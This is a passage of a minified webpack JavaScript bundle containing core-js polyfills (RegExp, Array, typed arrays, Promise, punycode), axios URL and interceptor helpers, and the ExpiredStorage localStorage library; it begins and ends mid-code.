S.cause,!n)return _;var k=r("Error"),A=t(function(e,t){var n=f(m?t:e,void 0),r=m?new _(e):new _;return void 0!==n&&i(r,"message",n),h&&i(r,"stack",d(r.stack,2)),this&&a(S,this)&&l(r,this,A),arguments.length>b&&p(r,arguments[b]),r});if(A.prototype=S,"Error"!==x?s?s(A,k):c(A,k,{name:!0}):g&&y in _&&(u(A,_,y),u(A,_,"prepareStackTrace")),c(A,_),!v)try{S.name!==x&&i(S,"name",x),S.constructor=A}catch(e){}return A}}},78420:e=>{e.exports=function(e){return"function"==typeof e}},78636:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(33747),s=n(95362),c=n(71229),u=n(46457),l=n(67234),f=n(66793);o("match",function(e,t,n){return[function(t){var n=c(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](s(n))},function(e){var r=i(this),o=s(e),c=n(t,r,o);if(c.done)return c.value;if(!r.global)return f(r,o);var u=r.unicode;r.lastIndex=0;for(var p,d=[],h=0;null!==(p=f(r,o));){var g=s(p[0]);d[h]=g,""===g&&(r.lastIndex=l(o,a(r.lastIndex),u)),h++}return 0===h?null:d}]})},79e3:function(e,t,n){var r;!function(){"use strict";function o(e){if(!(e=e||("undefined"!=typeof localStorage?localStorage:null)))throw new Error("ExpiredStorage: No storage base class provided and 'localStorage' is undefined! Please provide a valid base storage class.");if(!(e.setItem&&e.getItem&&e.removeItem&&e.clear))throw new Error("ExpiredStorage: Storage class  don't support one or more of the required API functions: getItem, setItem, removeItem or clear.");this._storage=e}o.prototype={_storage:null,_expiration_key_prefix:"__expired_storage_ts__",getTimestamp:function(){return Math.floor((new Date).getTime()/1e3)},setItem:function(e,t,n){var r=this._storage.setItem(e,t);return n&&this.updateExpiration(e,n),r},getItem:function(e){return this.isExpired(e)?(this.removeItem(e),null):this._storage.getItem(e)},peek:function(e){var t={value:this._storage.getItem(e),timeLeft:this.getTimeLeft(e)};return t.isExpired=null!==t.timeLeft&&t.timeLeft<=0,t},getTimeLeft:function(e){var t=parseInt(this._storage.getItem(this._expiration_key_prefix+e));return t&&!isNaN(t)?t-this.getTimestamp():null},isExpired:function(e){var t=this.getTimeLeft(e);return null!==t&&t<=0},updateExpiration:function(e,t){return this._storage.setItem(this._expiration_key_prefix+e,this.getTimestamp()+t)},removeItem:function(e){var t=this._storage.removeItem(e);return this._storage.removeItem(this._expiration_key_prefix+e),t},setJson:function(e,t,n){if(void 0===t)throw new Error("Cannot set undefined value as JSON!");return this.setItem(e,JSON.stringify(t),n)},getJson:function(e){var t=this.getItem(e);return null===t?null:JSON.parse(t)},keys:function(e){var t=[],n=this;return this._iterKeys(function(r){0!==r.indexOf(n._expiration_key_prefix)&&(!e&&n.isExpired(r)||t.push(r))}),t},_iterKeys:function(e){if("function"==typeof this._storage.keys)for(var t=this._storage.keys(),n=0;n<t.length;++n)e(t[n]);else if("function"==typeof Object&&Object.keys)for(t=Object.keys(this._storage),n=0;n<t.length;++n)e(t[n]);else if(void 0!==this._storage.length&&"function"==typeof this._storage.key){t=[],n=0;for(var r=this._storage.length;n<r;++n)t.push(this._storage.key(n));for(n=0;n<t.length;++n)e(t[n])}else for(var o in this._storage)e(o)},clear:function(){this._storage.clear()},clearExpired:function(){var e=[],t=(this.getTimestamp(),this);return this._iterKeys(function(n){if(0===n.indexOf(t._expiration_key_prefix)){var r=n.substr(t._expiration_key_prefix.length);t.isExpired(r)&&(t.removeItem(r),e.push(r))}}),e}},o.version="1.0.2",o.author="Ronen Ness",o.gitUrl="https://github.com/RonenNess/ExpiredStorage",void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},79073:(e,t,n)=>{var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(93054),c=n(97712),u=n(64789).f,l=n(47658),f=n(62449),p=n(95362),d=n(10353),h=n(12192),g=n(56527),v=n(97485),m=n(92074),y=n(36490),b=n(99206).enforce,w=n(93524),x=n(31602),_=n(31036),S=n(28121),k=x("match"),A=o.RegExp,E=A.prototype,C=o.SyntaxError,O=i(E.exec),T=i("".charAt),L=i("".replace),I=i("".indexOf),j=i("".slice),M=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,P=/a/g,N=new A(R)!==R,F=h.MISSED_STICKY,D=h.UNSUPPORTED_Y,U=r&&(!N||F||_||S||m(function(){return P[k]=!1,A(R)!=R||A(P)==P||"/a/i"!=A(R,"i")}));if(a("RegExp",U)){for(var B=function(e,t){var n,r,o,i,a,u,h=l(E,this),g=f(e),v=void 0===t,m=[],w=e;if(!h&&g&&v&&e.constructor===B)return e;if((g||l(E,e))&&(e=e.source,v&&(t=d(w))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),w=e,_&&"dotAll"in R&&(r=!!t&&I(t,"s")>-1)&&(t=L(t,/s/g,"")),n=t,F&&"sticky"in R&&(o=!!t&&I(t,"y")>-1)&&D&&(t=L(t,/y/g,"")),S&&(i=function(e){for(var t,n=e.length,r=0,o="",i=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(t=T(e,r)))t+=T(e,++r);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:O(M,j(e,r+1))&&(r+=2,c=!0),o+=t,u++;continue;case">"===t&&c:if(""===l||y(a,l))throw new C("Invalid capture group name");a[l]=!0,i[i.length]=[l,u],c=!1,l="";continue}c?l+=t:o+=t}return[o,i]}(e),e=i[0],m=i[1]),a=s(A(e,t),h?this:E,B),(r||o||m.length)&&(u=b(a),r&&(u.dotAll=!0,u.raw=B(function(e){for(var t,n=e.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(t=T(e,r))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+T(e,++r);return o}(e),n)),o&&(u.sticky=!0),m.length&&(u.groups=m)),e!==w)try{c(a,"source",""===w?"(?:)":w)}catch(e){}return a},$=u(A),V=0;$.length>V;)g(B,A,$[V++]);E.constructor=B,B.prototype=E,v(o,"RegExp",B)}w("RegExp")},79106:(e,t,n)=>{"use strict";var r=n(9516);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},79328:e=>{var t=Math.ceil,n=Math.floor;e.exports=function(e){var r=+e;return r!=r||0===r?0:(r>0?n:t)(r)}},79389:(e,t,n)=>{var r=n(30281),o=n(97485),i=Date.prototype,a="Invalid Date",s="toString",c=r(i[s]),u=r(i.getTime);String(new Date(NaN))!=a&&o(i,s,function(){var e=u(this);return e==e?c(this):a})},79432:(e,t,n)=>{n(40298)("flatMap")},79526:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(24601),a=n(73938),s=n(13838),c=n(51898),u=r.TypeError;e.exports=function(e,t){var n=arguments.length<2?c(e):t;if(i(n))return a(o(n,e));throw u(s(e)+" is not iterable")}},79601:(e,t,n)=>{var r=n(85343),o=n(23444),i=r.TYPED_ARRAY_CONSTRUCTOR,a=r.aTypedArrayConstructor;e.exports=function(e){return a(o(e,e[i]))}},79965:(e,t,n)=>{var r=n(47061).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},80115:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(18679),s=n(65335),c=n(92612),u=n(23493),l=n(52057),f=n(62998),p=n(45634),d=n(31602),h=n(6845),g=d("isConcatSpreadable"),v=9007199254740991,m="Maximum allowed index exceeded",y=o.TypeError,b=h>=51||!i(function(){var e=[];return e[g]=!1,e.concat()[0]!==e}),w=p("concat"),x=function(e){if(!s(e))return!1;var t=e[g];return void 0!==t?!!t:a(e)};r({target:"Array",proto:!0,forced:!b||!w},{concat:function(e){var t,n,r,o,i,a=c(this),s=f(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(x(i=-1===t?a:arguments[t])){if(p+(o=u(i))>v)throw y(m);for(n=0;n<o;n++,p++)n in i&&l(s,p,i[n])}else{if(p>=v)throw y(m);l(s,p++,i)}return s.length=p,s}})},80475:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(48664),a=n(5476),s=n(92349),c=o([].join),u=i!=Object,l=s("join",",");r({target:"Array",proto:!0,forced:u||!l},{join:function(e){return c(a(this),void 0===e?",":e)}})},80577:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isFinite:n(11071)})},81688:(e,t,n)=>{"use strict";var r=n(65077),o=n(30281),i=n(72368),a=n(92074),s=n(91641),c=n(18916),u=n(9304),l=n(92612),f=n(48664),p=Object.assign,d=Object.defineProperty,h=o([].concat);e.exports=!p||a(function(){if(r&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach(function(e){t[e]=e}),7!=p({},e)[n]||s(p({},t)).join("")!=o})?function(e,t){for(var n=l(e),o=arguments.length,a=1,p=c.f,d=u.f;o>a;)for(var g,v=f(arguments[a++]),m=p?h(s(v),p(v)):s(v),y=m.length,b=0;y>b;)g=m[b++],r&&!i(d,v,g)||(n[g]=v[g]);return n}:p},82014:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(67708),a=n(65335),s=n(36490),c=n(43610).f,u=n(64789),l=n(56509),f=n(40111),p=n(50665),d=n(55159),h=!1,g=p("meta"),v=0,m=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=o([].splice),n={};n[g]=1,e(n).length&&(u.f=function(n){for(var r=e(n),o=0,i=r.length;o<i;o++)if(r[o]===g){t(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!f(e))return"F";if(!t)return"E";m(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!f(e))return!0;if(!t)return!1;m(e)}return e[g].weakData},onFreeze:function(e){return d&&h&&f(e)&&!s(e,g)&&m(e),e}};i[g]=!0},82157:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{sign:n(51211)})},82432:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(24601),s=n(68039),c=n(85343),u=n(3727),l=n(77413),f=n(6845),p=n(79965),d=c.aTypedArray,h=c.exportTypedArrayMethod,g=r.Uint16Array,v=g&&o(g.prototype.sort),m=!(!v||i(function(){v(new g(2),null)})&&i(function(){v(new g(2),{})})),y=!!v&&!i(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(p)return p<602;var e,t,n=new g(516),r=Array(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(v(n,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(n[e]!==r[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?v(this,e):s(d(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))},!y||m)},82881:(e,t,n)=>{"use strict";var r=n(9516),o=n(96987);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,function(n){e=n.call(i,e,t)}),e}},82886:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(69965),a=r.WeakMap;e.exports=o(a)&&/native code/.test(i(a))},83062:(e,t,n)=>{var r=n(30200),o=n(43129),i=n(78420),a=n(18569),s=n(31602)("toStringTag"),c=r.Object,u="Arguments"==a(function(){return arguments}());e.exports=o?a:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=c(e),s))?n:u?a(t):"Object"==(r=a(t))&&i(t.callee)?"Arguments":r}},83150:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=2147483647,a=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,c="Overflow: input needs wider integers to process",u=r.RangeError,l=o(s.exec),f=Math.floor,p=String.fromCharCode,d=o("".charCodeAt),h=o([].join),g=o([].push),v=o("".replace),m=o("".split),y=o("".toLowerCase),b=function(e){return e+22+75*(e<26)},w=function(e,t,n){var r=0;for(e=n?f(e/700):e>>1,e+=f(e/t);e>455;)e=f(e/35),r+=36;return f(r+36*e/(e+38))},x=function(e){var t=[];e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=d(e,n++);if(o>=55296&&o<=56319&&n<r){var i=d(e,n++);56320==(64512&i)?g(t,((1023&o)<<10)+(1023&i)+65536):(g(t,o),n--)}else g(t,o)}return t}(e);var n,r,o=e.length,a=128,s=0,l=72;for(n=0;n<e.length;n++)(r=e[n])<128&&g(t,p(r));var v=t.length,m=v;for(v&&g(t,"-");m<o;){var y=i;for(n=0;n<e.length;n++)(r=e[n])>=a&&r<y&&(y=r);var x=m+1;if(y-a>f((i-s)/x))throw u(c);for(s+=(y-a)*x,a=y,n=0;n<e.length;n++){if((r=e[n])<a&&++s>i)throw u(c);if(r==a){for(var _=s,S=36;;){var k=S<=l?1:S>=l+26?26:S-l;if(_<k)break;var A=_-k,E=36-k;g(t,p(b(k+A%E))),_=f(A/E),S+=36}g(t,p(b(_))),l=w(s,x,m==v),s=0,m++}}s++,a++}return h(t,"")};e.exports=function(e){var t,n,r=[],o=m(v(y(e),s,"."),".");for(t=0;t<o.length;t++)n=o[t],g(r,l(a,n)?"xn--"+x(n):n);return h(r,".")}},83396:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(2413),a=n(92074),s=n(56492),c=n(78420),u=n(23444),l=n(9803),f=n(97485),p=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){p.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),n=c(e);return this.then(n?function(n){return l(t,e()).then(function(){return n})}:e,n?function(n){return l(t,e()).then(function(){throw n})}:e)}}),!o&&c(i)){var d=s("Promise").prototype.finally;p.finally!==d&&f(p,"finally",d,{unsafe:!0})}},83471:(e,t,n)=>{"use strict";var r=n(9516);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},83496:(e,t,n)=>{var r=n(65335),o=Math.floor;e.exports=Number.isInteger||function(e){return!r(e)&&isFinite(e)&&o(e)===e}},83515:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(99070),a=n(78120),s="WebAssembly",c=o[s],u=7!==Error("e",{cause:7}).cause,l=function(e,t){var n={};n[e]=a(e,t,u),r({global:!0,forced:u},n)},f=function(e,t){if(c&&c[e]){var n={};n[e]=a(s+"."+e,t,u),r({target:s,stat:!0,forced:u},n)}};l("Error",function(e){return function(t){return i(e,this,arguments)}}),l("EvalError",function(e){return function(t){return i(e,this,arguments)}}),l("RangeError",function(e){return function(t){return i(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return i(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return i(e,this,arguments)}}),l("TypeError",function(e){return function(t){return i(e,this,arguments)}}),l("URIError",function(e){return function(t){return i(e,this,arguments)}}),f("CompileError",function(e){return function(t){return i(e,this,arguments)}}),f("LinkError",function(e){return function(t){return i(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return i(e,this,arguments)}})},84095:(e,t,n)=>{var r=n(51605),o=n(23172).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},84216:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(31036),a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},84361:(e,t,n)=>{var r=n(36490),o=n(15816),i=n(97632),a=n(43610);e.exports=function(e,t,n){for(var s=o(t),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(e,f)||n&&r(n,f)||c(e,f,u(t,f))}}},84516:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6926),a=o("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host})},84680:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},84977:(e,t,n)=>{var r=n(92074),o=n(78420),i=/#|\.prototype\./,a=function(e,t){var n=c[s(e)];return n==l||n!=u&&(o(t)?r(t):!!t)},s=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},85183:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(47462),a=n(24601),s=n(56589),c=n(75223),u=o.process;r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){s(arguments.length,1),a(e);var t=c&&u.domain;i(t?t.bind(e):e)}})},85213:(e,t,n)=>{"use strict";var r=n(85343),o=n(72368),i=n(27806),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",function(e){var t=arguments.length;return o(i,a(this),e,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)})},85343:(e,t,n)=>{"use strict";var r,o,i,a=n(9809),s=n(65077),c=n(30200),u=n(78420),l=n(65335),f=n(36490),p=n(83062),d=n(13838),h=n(97712),g=n(97485),v=n(43610).f,m=n(47658),y=n(97970),b=n(39686),w=n(31602),x=n(50665),_=c.Int8Array,S=_&&_.prototype,k=c.Uint8ClampedArray,A=k&&k.prototype,E=_&&y(_),C=S&&y(S),O=Object.prototype,T=c.TypeError,L=w("toStringTag"),I=x("TYPED_ARRAY_TAG"),j=x("TYPED_ARRAY_CONSTRUCTOR"),M=a&&!!b&&"Opera"!==p(c.opera),R=!1,P={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},N={BigInt64Array:8,BigUint64Array:8},F=function(e){if(!l(e))return!1;var t=p(e);return f(P,t)||f(N,t)};for(r in P)(i=(o=c[r])&&o.prototype)?h(i,j,o):M=!1;for(r in N)(i=(o=c[r])&&o.prototype)&&h(i,j,o);if((!M||!u(E)||E===Function.prototype)&&(E=function(){throw T("Incorrect invocation")},M))for(r in P)c[r]&&b(c[r],E);if((!M||!C||C===O)&&(C=E.prototype,M))for(r in P)c[r]&&b(c[r].prototype,C);if(M&&y(A)!==C&&b(A,C),s&&!f(C,L))for(r in R=!0,v(C,L,{get:function(){return l(this)?this[I]:void 0}}),P)c[r]&&h(c[r],I,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_CONSTRUCTOR:j,TYPED_ARRAY_TAG:R&&I,aTypedArray:function(e){if(F(e))return e;throw T("Target is not a typed array")},aTypedArrayConstructor:function(e){if(u(e)&&(!b||m(E,e)))return e;throw T(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n,r){if(s){if(n)for(var o in P){var i=c[o];if(i&&f(i.prototype,e))try{delete i.prototype[e]}catch(n){try{i.prototype[e]=t}catch(e){}}}C[e]&&!n||g(C,e,n?t:M&&S[e]||t,r)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(s){if(b){if(n)for(r in P)if((o=c[r])&&f(o,e))try{delete o[e]}catch(e){}if(E[e]&&!n)return;try{return g(E,e,n?t:M&&E[e]||t)}catch(e){}}for(r in P)!(o=c[r])||o[e]&&!n||g(o,e,t)}},isView:function(e){if(!l(e))return!1;var t=p(e);return"DataView"===t||f(P,t)||f(N,t)},isTypedArray:F,TypedArray:E,TypedArrayPrototype:C}},85365:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},86032:(e,t,n)=>{var r=n(50874),o=n(32328);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},86489:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(92074),s=n(78120),c="AggregateError",u=o(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});r({global:!0,forced:l},{AggregateError:s(c,function(e){return function(t,n){return i(e,this,arguments)}},l,!0)})},87136:(e,t,n)=>{"use strict";var r=n(51605),o=n(70054);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},87694:(e,t,n)=>{var r=n(65077),o=n(92074),i=n(23262);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},87787:(e,t,n)=>{var r=n(36490),o=n(97485),i=n(31137),a=n(31602)("toPrimitive"),s=Date.prototype;r(s,a)||o(s,a,i)},87792:(e,t,n)=>{var r=n(51605),o=n(24497);r({global:!0,forced:!n(9809)},{DataView:o.DataView})},88478:(e,t,n)=>{var r=n(92074);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},88844:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},89233:(e,t,n)=>{var r=n(12071).PROPER,o=n(92074),i=n(55073);e.exports=function(e){return o(function(){return!!i[e]()||"​᠎"!=="​᠎"[e]()||r&&i[e].name!==e})}},89560:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=o.Date,s=i(a.prototype.getTime);r({target:"Date",stat:!0},{now:function(){return s(new a)}})},89608:(e,t,n)=>{"use strict";var r=n(30200),o=n(18679),i=n(23493),a=n(46885),s=r.TypeError,c=function(e,t,n,r,u,l,f,p){for(var d,h,g=u,v=0,m=!!f&&a(f,p);v<r;){if(v in n){if(d=m?m(n[v],v,t):n[v],l>0&&o(d))h=i(d),g=c(e,t,d,h,g,l-1)-1;else{if(g>=9007199254740991)throw s("Exceed the acceptable array length");e[g]=d}g++}v++}return g};e.exports=c},89853:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(40111);r({target:"Reflect",stat:!0},{isExtensible:function(e){return o(e),i(e)}})},90345:(e,t,n)=>{var r=n(51605),o=n(23172).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},91074:(e,t,n)=>{var r=n(51605),o=n(61849),i=n(92074),a=n(18916),s=n(92612);r({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(s(e)):[]}})},91189:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=o("".charAt),s=o("".charCodeAt),c=o(/./.exec),u=o(1..toString),l=o("".toUpperCase),f=/[\w*+\-./@]/,p=function(e,t){for(var n=u(e,16);n.length<t;)n="0"+n;return n};r({global:!0},{escape:function(e){for(var t,n,r=i(e),o="",u=r.length,d=0;d<u;)t=a(r,d++),c(f,t)?o+=t:o+=(n=s(t,0))<256?"%"+p(n,2):"%u"+l(p(n,4));return o}})},91272:(e,t,n)=>{var r=n(29720),o=n(36490),i=n(30802),a=n(43610).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},91344:(e,t,n)=>{var r=n(46885),o=n(30281),i=n(48664),a=n(92612),s=n(23493),c=n(62998),u=o([].push),l=function(e){var t=1==e,n=2==e,o=3==e,l=4==e,f=6==e,p=7==e,d=5==e||f;return function(h,g,v,m){for(var y,b,w=a(h),x=i(w),_=r(g,v),S=s(x),k=0,A=m||c,E=t?A(h,S):n||p?A(h,0):void 0;S>k;k++)if((d||k in x)&&(b=_(y=x[k],k,w),e))if(t)E[k]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return k;case 2:u(E,y)}else switch(e){case 4:return!1;case 7:u(E,y)}return f?-1:o||l?l:E}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},91635:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(6926),a=n(2413),s=n(39053).CONSTRUCTOR,c=n(9803),u=o("Promise"),l=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(e){return c(l&&this===u?a:this,e)}})},91641:(e,t,n)=>{var r=n(16347),o=n(30290);e.exports=Object.keys||function(e){return r(e,o)}},91954:(e,t,n)=>{var r=n(56492),o="DOMException";n(75282)(r(o),o)},92074:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},92157:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).findIndex,i=n(40298),a="findIndex",s=!0;a in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},92276:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97970);r({target:"Reflect",stat:!0,sham:!n(7168)},{getPrototypeOf:function(e){return i(o(e))}})},92327:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(82014),u=n(52929),l=n(65190),f=n(78420),p=n(65335),d=n(92074),h=n(97499),g=n(75282),v=n(93054);e.exports=function(e,t,n){var m=-1!==e.indexOf("Map"),y=-1!==e.indexOf("Weak"),b=m?"set":"add",w=o[e],x=w&&w.prototype,_=w,S={},k=function(e){var t=i(x[e]);s(x,e,"add"==e?function(e){return t(this,0===e?0:e),this}:"delete"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:"get"==e?function(e){return y&&!p(e)?void 0:t(this,0===e?0:e)}:"has"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:function(e,n){return t(this,0===e?0:e,n),this})};if(a(e,!f(w)||!(y||x.forEach&&!d(function(){(new w).entries().next()}))))_=n.getConstructor(t,e,m,b),c.enable();else if(a(e,!0)){var A=new _,E=A[b](y?{}:-0,1)!=A,C=d(function(){A.has(1)}),O=h(function(e){new w(e)}),T=!y&&d(function(){for(var e=new w,t=5;t--;)e[b](t,t);return!e.has(-0)});O||((_=t(function(e,t){l(e,x);var n=v(new w,e,_);return null!=t&&u(t,n[b],{that:n,AS_ENTRIES:m}),n})).prototype=x,x.constructor=_),(C||T)&&(k("delete"),k("has"),m&&k("get")),(T||E)&&k(b),y&&x.clear&&delete x.clear}return S[e]=_,r({global:!0,forced:_!=w},S),g(_,e),y||n.setStrong(_,e,m),_}},92349:(e,t,n)=>{"use strict";var r=n(92074);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){return 1},1)})}},92588:(e,t,n)=>{var r=n(30200),o=n(62449),i=r.TypeError;e.exports=function(e){if(o(e))throw i("The method doesn't accept regular expressions");return e}},92612:(e,t,n)=>{var r=n(30200),o=n(71229),i=r.Object;e.exports=function(e){return i(o(e))}},92630:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(1466),s=n(52057),c=o.Array;r({target:"Array",stat:!0,forced:i(function(){function e(){}return!(c.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,n=new(a(this)?this:c)(t);t>e;)s(n,e,arguments[e++]);return n.length=t,n}})},92785:(e,t,n)=>{var r=n(75223);e.exports=function(e){try{if(r)return Function('return require("'+e+'")')()}catch(e){}}},93016:(e,t,n)=>{var r=n(51605),o=n(85343);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},93054:(e,t,n)=>{var r=n(78420),o=n(65335),i=n(39686);e.exports=function(e,t,n){var a,s;return i&&r(a=t.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(e,s),e}},93266:(e,t,n)=>{"use strict";var r=n(30200),o=n(72368),i=n(85343),a=n(23493),s=n(73720),c=n(92612),u=n(92074),l=r.RangeError,f=r.Int8Array,p=f&&f.prototype,d=p&&p.set,h=i.aTypedArray,g=i.exportTypedArrayMethod,v=!u(function(){var e=new Uint8ClampedArray(2);return o(d,e,{length:1,0:3},1),3!==e[1]}),m=v&&i.NATIVE_ARRAY_BUFFER_VIEWS&&u(function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});g("set",function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),n=c(e);if(v)return o(d,this,n,t);var r=this.length,i=a(n),u=0;if(i+t>r)throw l("Wrong 